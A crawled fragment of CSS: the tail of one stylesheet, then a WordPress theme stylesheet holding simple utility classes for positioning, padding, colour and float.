		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}